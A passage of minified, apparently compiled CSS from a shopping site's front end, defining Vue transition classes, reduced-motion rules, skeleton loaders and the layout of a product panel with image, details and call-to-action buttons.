(prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-1212c713],.full-slide-left-responsive--lg-leave-active[data-v-1212c713]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-1212c713],.full-slide-left-responsive--lg-leave-to[data-v-1212c713]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-1212c713],.full-slide-right-responsive--lg-leave-to[data-v-1212c713]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-1212c713],.full-slide-right-responsive--lg-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-1212c713],.full-slide-right-responsive--lg-leave-active[data-v-1212c713]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-1212c713],.full-slide-right-responsive--lg-leave-to[data-v-1212c713]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-1212c713],.full-slide-down-leave-to[data-v-1212c713]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-1212c713],.full-slide-down-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-1212c713],.full-slide-down-leave-active[data-v-1212c713]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-1212c713]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-1212c713],.full-slide-left-leave-to[data-v-1212c713]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-1212c713],.full-slide-left-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-1212c713],.full-slide-left-leave-active[data-v-1212c713]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-1212c713]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-1212c713],.full-slide-up-touchless-not-leave-to[data-v-1212c713]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-1212c713],.full-slide-up-touchless-not-leave-to[data-v-1212c713]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-1212c713],.full-slide-up-touchless-not-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-1212c713],.full-slide-up-touchless-not-leave-active[data-v-1212c713]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-1212c713],.full-slide-up-touchless-fade-leave-to[data-v-1212c713]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-1212c713],.full-slide-up-touchless-fade-leave-to[data-v-1212c713]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-1212c713],.full-slide-up-touchless-fade-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-1212c713],.full-slide-up-touchless-fade-leave-active[data-v-1212c713]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-1212c713],.full-slide-up-touchless-fade-leave-active[data-v-1212c713]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-1212c713],.fade-slide-up-leave-to[data-v-1212c713]{opacity:0}.fade-slide-up-enter[data-v-1212c713],.fade-slide-up-leave-active[data-v-1212c713]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-1212c713],.fade-slide-up-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-1212c713],.fade-slide-up-leave-active[data-v-1212c713]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-1212c713]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-1212c713],.fade-slide-right-leave-to[data-v-1212c713]{opacity:0}.fade-slide-right-enter[data-v-1212c713],.fade-slide-right-leave-active[data-v-1212c713]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-1212c713],.fade-slide-right-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-1212c713],.fade-slide-right-leave-active[data-v-1212c713]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-1212c713]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-1212c713],.fade-slide-down-leave-to[data-v-1212c713]{opacity:0}.fade-slide-down-enter[data-v-1212c713],.fade-slide-down-leave-active[data-v-1212c713]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-1212c713],.fade-slide-down-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-1212c713],.fade-slide-down-leave-active[data-v-1212c713]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-1212c713]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-1212c713],.fade-slide-left-leave-to[data-v-1212c713]{opacity:0}.fade-slide-left-enter[data-v-1212c713],.fade-slide-left-leave-active[data-v-1212c713]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-1212c713],.fade-slide-left-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-1212c713],.fade-slide-left-leave-active[data-v-1212c713]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-1212c713]{left:0;position:absolute!important;right:0}.expand-enter[data-v-1212c713],.expand-leave-to[data-v-1212c713]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-1212c713],.expand-leave-active[data-v-1212c713]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-1212c713],.expand-leave-active[data-v-1212c713]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-1212c713],.slide-down-up-leave-to[data-v-1212c713]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-1212c713],.slide-down-up-leave[data-v-1212c713]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-1212c713],.slide-down-up-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-1212c713],.slide-down-up-leave-active[data-v-1212c713]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-1212c713],.bounce-in-leave-to[data-v-1212c713]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-1212c713],.bounce-in-leave[data-v-1212c713]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-1212c713],.bounce-in-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-1212c713],.bounce-in-leave-active[data-v-1212c713]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.variant-selector[data-v-1212c713],.variant-selector[data-v-1212c713]>:not(:last-child){margin-bottom:8px}@media screen and (min-width:1280px){.variant-selector__select[data-v-1212c713] .select__select{font-size:1.6rem}}.focus[data-v-5cde0ea8]:focus,.tab-focus[data-v-5cde0ea8]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.tab-focus[data-v-5cde0ea8]:focus:not(:focus-visible){border:none!important}.product-panel__close-button[data-v-5cde0ea8]:focus,.tab-focus--box[data-v-5cde0ea8]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.product-panel__close-button[data-v-5cde0ea8]:focus:not(:focus-visible),.tab-focus--box[data-v-5cde0ea8]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-5cde0ea8]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-5cde0ea8]:focus:not(:focus-visible){box-shadow:none!important}.fade-enter[data-v-5cde0ea8],.fade-leave-to[data-v-5cde0ea8]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-5cde0ea8],.fade-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-5cde0ea8],.fade-leave-active[data-v-5cde0ea8]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-5cde0ea8],.fade-in-leave-to[data-v-5cde0ea8]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-5cde0ea8],.fade-in-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-5cde0ea8]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-5cde0ea8]{transition:opacity 0s}}.fade-group-leave-active[data-v-5cde0ea8]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-5cde0ea8],.full-slide-up-leave-to[data-v-5cde0ea8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-5cde0ea8],.full-slide-up-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-5cde0ea8],.full-slide-up-leave-active[data-v-5cde0ea8]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-5cde0ea8]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-5cde0ea8],.full-slide-right-leave-to[data-v-5cde0ea8]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-5cde0ea8],.full-slide-right-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-5cde0ea8],.full-slide-right-leave-active[data-v-5cde0ea8]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-5cde0ea8]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-5cde0ea8],.full-slide-left-responsive--xs-leave-to[data-v-5cde0ea8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-5cde0ea8],.full-slide-left-responsive--xs-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-5cde0ea8],.full-slide-left-responsive--xs-leave-active[data-v-5cde0ea8]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-5cde0ea8],.full-slide-left-responsive--xs-leave-to[data-v-5cde0ea8]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-5cde0ea8],.full-slide-right-responsive--xs-leave-to[data-v-5cde0ea8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-5cde0ea8],.full-slide-right-responsive--xs-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-5cde0ea8],.full-slide-right-responsive--xs-leave-active[data-v-5cde0ea8]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-5cde0ea8],.full-slide-right-responsive--xs-leave-to[data-v-5cde0ea8]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-5cde0ea8],.full-slide-left-responsive--sm-leave-to[data-v-5cde0ea8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-5cde0ea8],.full-slide-left-responsive--sm-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-5cde0ea8],.full-slide-left-responsive--sm-leave-active[data-v-5cde0ea8]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-5cde0ea8],.full-slide-left-responsive--sm-leave-to[data-v-5cde0ea8]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-5cde0ea8],.full-slide-right-responsive--sm-leave-to[data-v-5cde0ea8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-5cde0ea8],.full-slide-right-responsive--sm-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-5cde0ea8],.full-slide-right-responsive--sm-leave-active[data-v-5cde0ea8]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-5cde0ea8],.full-slide-right-responsive--sm-leave-to[data-v-5cde0ea8]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-5cde0ea8],.full-slide-left-responsive--md-leave-to[data-v-5cde0ea8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-5cde0ea8],.full-slide-left-responsive--md-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-5cde0ea8],.full-slide-left-responsive--md-leave-active[data-v-5cde0ea8]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-5cde0ea8],.full-slide-left-responsive--md-leave-to[data-v-5cde0ea8]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-5cde0ea8],.full-slide-right-responsive--md-leave-to[data-v-5cde0ea8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-5cde0ea8],.full-slide-right-responsive--md-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-5cde0ea8],.full-slide-right-responsive--md-leave-active[data-v-5cde0ea8]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-5cde0ea8],.full-slide-right-responsive--md-leave-to[data-v-5cde0ea8]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-5cde0ea8],.full-slide-left-responsive--lg-leave-to[data-v-5cde0ea8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-5cde0ea8],.full-slide-left-responsive--lg-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-5cde0ea8],.full-slide-left-responsive--lg-leave-active[data-v-5cde0ea8]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-5cde0ea8],.full-slide-left-responsive--lg-leave-to[data-v-5cde0ea8]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-5cde0ea8],.full-slide-right-responsive--lg-leave-to[data-v-5cde0ea8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-5cde0ea8],.full-slide-right-responsive--lg-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-5cde0ea8],.full-slide-right-responsive--lg-leave-active[data-v-5cde0ea8]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-5cde0ea8],.full-slide-right-responsive--lg-leave-to[data-v-5cde0ea8]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-5cde0ea8],.full-slide-down-leave-to[data-v-5cde0ea8]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-5cde0ea8],.full-slide-down-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-5cde0ea8],.full-slide-down-leave-active[data-v-5cde0ea8]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-5cde0ea8]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-5cde0ea8],.full-slide-left-leave-to[data-v-5cde0ea8]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-5cde0ea8],.full-slide-left-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-5cde0ea8],.full-slide-left-leave-active[data-v-5cde0ea8]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-5cde0ea8]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-5cde0ea8],.full-slide-up-touchless-not-leave-to[data-v-5cde0ea8]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-5cde0ea8],.full-slide-up-touchless-not-leave-to[data-v-5cde0ea8]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-5cde0ea8],.full-slide-up-touchless-not-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-5cde0ea8],.full-slide-up-touchless-not-leave-active[data-v-5cde0ea8]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-5cde0ea8],.full-slide-up-touchless-fade-leave-to[data-v-5cde0ea8]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-5cde0ea8],.full-slide-up-touchless-fade-leave-to[data-v-5cde0ea8]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-5cde0ea8],.full-slide-up-touchless-fade-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-5cde0ea8],.full-slide-up-touchless-fade-leave-active[data-v-5cde0ea8]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-5cde0ea8],.full-slide-up-touchless-fade-leave-active[data-v-5cde0ea8]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-5cde0ea8],.fade-slide-up-leave-to[data-v-5cde0ea8]{opacity:0}.fade-slide-up-enter[data-v-5cde0ea8],.fade-slide-up-leave-active[data-v-5cde0ea8]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-5cde0ea8],.fade-slide-up-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-5cde0ea8],.fade-slide-up-leave-active[data-v-5cde0ea8]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-5cde0ea8]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-5cde0ea8],.fade-slide-right-leave-to[data-v-5cde0ea8]{opacity:0}.fade-slide-right-enter[data-v-5cde0ea8],.fade-slide-right-leave-active[data-v-5cde0ea8]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-5cde0ea8],.fade-slide-right-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-5cde0ea8],.fade-slide-right-leave-active[data-v-5cde0ea8]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-5cde0ea8]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-5cde0ea8],.fade-slide-down-leave-to[data-v-5cde0ea8]{opacity:0}.fade-slide-down-enter[data-v-5cde0ea8],.fade-slide-down-leave-active[data-v-5cde0ea8]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-5cde0ea8],.fade-slide-down-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-5cde0ea8],.fade-slide-down-leave-active[data-v-5cde0ea8]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-5cde0ea8]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-5cde0ea8],.fade-slide-left-leave-to[data-v-5cde0ea8]{opacity:0}.fade-slide-left-enter[data-v-5cde0ea8],.fade-slide-left-leave-active[data-v-5cde0ea8]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-5cde0ea8],.fade-slide-left-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-5cde0ea8],.fade-slide-left-leave-active[data-v-5cde0ea8]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-5cde0ea8]{left:0;position:absolute!important;right:0}.expand-enter[data-v-5cde0ea8],.expand-leave-to[data-v-5cde0ea8]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-5cde0ea8],.expand-leave-active[data-v-5cde0ea8]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-5cde0ea8],.expand-leave-active[data-v-5cde0ea8]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-5cde0ea8],.slide-down-up-leave-to[data-v-5cde0ea8]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-5cde0ea8],.slide-down-up-leave[data-v-5cde0ea8]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-5cde0ea8],.slide-down-up-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-5cde0ea8],.slide-down-up-leave-active[data-v-5cde0ea8]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-5cde0ea8],.bounce-in-leave-to[data-v-5cde0ea8]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-5cde0ea8],.bounce-in-leave[data-v-5cde0ea8]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-5cde0ea8],.bounce-in-leave-active[data-v-5cde0ea8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-5cde0ea8],.bounce-in-leave-active[data-v-5cde0ea8]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}@keyframes spin-data-v-5cde0ea8{to{transform:rotate(1turn)}}@keyframes pulse-data-v-5cde0ea8{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-5cde0ea8{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-5cde0ea8{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-5cde0ea8{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-5cde0ea8{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-5cde0ea8{0%{opacity:1}to{opacity:0}}.skeleton[data-v-5cde0ea8]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-5cde0ea8]:after,.skeleton[data-v-5cde0ea8]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.product-panel[data-v-5cde0ea8]{align-items:flex-end;background-color:rgba(30,30,30,.5);display:flex;flex-direction:row;height:100%;justify-content:normal;left:0;position:fixed;top:0;width:100%;z-index:101}.product-panel--desktop[data-v-5cde0ea8]{background-color:initial;position:static;top:auto}.product-panel__content[data-v-5cde0ea8]{background-color:#fff;padding:24px 16px 16px;position:relative;width:100%}.product-panel__loading[data-v-5cde0ea8]{align-items:center;background-color:hsla(0,0%,100%,.5);display:flex;flex-direction:row;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%;z-index:1}.product-panel__close-button[data-v-5cde0ea8]{background-color:initial;border:none;color:#000;cursor:pointer;line-height:0;padding:8px;position:absolute;right:8px;top:8px}.product-panel__product[data-v-5cde0ea8]{align-items:flex-start;display:flex;flex-direction:row;justify-content:normal;margin:0 20px 16px 0}.product-panel__image[data-v-5cde0ea8]{flex-shrink:0;margin-right:16px;width:112px}.product-panel__image[data-v-5cde0ea8] img,.product-panel__image[data-v-5cde0ea8] picture{height:100%}.product-panel__details[data-v-5cde0ea8]{width:100%}.product-panel__details[data-v-5cde0ea8]>:not(:last-child){margin-bottom:8px}.product-panel__details[data-v-5cde0ea8] .swatch-selector{column-gap:12px}.product-panel__details[data-v-5cde0ea8] .swatch-selector__image{height:16px;width:24px}.product-panel__title[data-v-5cde0ea8]{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden}.product-panel__description[data-v-5cde0ea8]{color:inherit;font-family:inherit;font-size:1.4rem;font-weight:inherit;justify-content:flex-start;letter-spacing:inherit;line-height:inherit}.product-panel__description[data-v-5cde0ea8]:not(:focus):not(:hover){text-decoration:underline}.product-panel__description[data-v-5cde0ea8]:focus,.product-panel__description[data-v-5cde0ea8]:hover{text-decoration:initial}.product-panel__cta-container[data-v-5cde0ea8]{display:flex}.product-panel__cta[data-v-5cde0ea8]{flex:1;font-weight:500}@media screen and (min-width:768px){.product-panel__cta[data-v-5cde0ea8]{margin-left:0;max-width:368px}}@media screen and (min-width:1280px){.product-panel__cta[data-v-5cde0ea8]{margin-left:auto;max-width:100%}}.product-panel__saved-items[data-v-5cde0ea8]{align-items:center;border:1px solid #666;border-radius:4px;display:flex;height:48px;justify-content:center;margin-left:8px;width:64px}.product-panel__saved-items[data-v-5cde0ea8] .btn{height:100%;width:100%}.product-panel__saved-items[data-v-5cde0ea8] .btn,.product-panel__saved-items[data-v-5cde0ea8] .icon{margin-right:0}.fade-enter,.fade-leave-to{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active,.fade-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active,.fade-leave-active{transition:opacity .4s ease-in-out}}.fade-in-enter,.fade-in-leave-to{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active,.fade-in-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active{transition:opacity 0s}}.fade-group-leave-active{left:0;position:absolute!important;right:0}.full-slide-up-enter,.full-slide-up-leave-to{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active,.full-slide-up-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active,.full-slide-up-leave-active{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active{left:0;position:absolute!important;right:0}.full-slide-right-enter,.full-slide-right-leave-to{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active,.full-slide-right-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active,.full-slide-right-leave-active{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter,.full-slide-left-responsive--xs-leave-to{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active,.full-slide-left-responsive--xs-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active,.full-slide-left-responsive--xs-leave-active{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter,.full-slide-left-responsive--xs-leave-to{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter,.full-slide-right-responsive--xs-leave-to{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active,.full-slide-right-responsive--xs-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active,.full-slide-right-responsive--xs-leave-active{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter,.full-slide-right-responsive--xs-leave-to{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter,.full-slide-left-responsive--sm-leave-to{transform:translateY(100%)}@media screen and 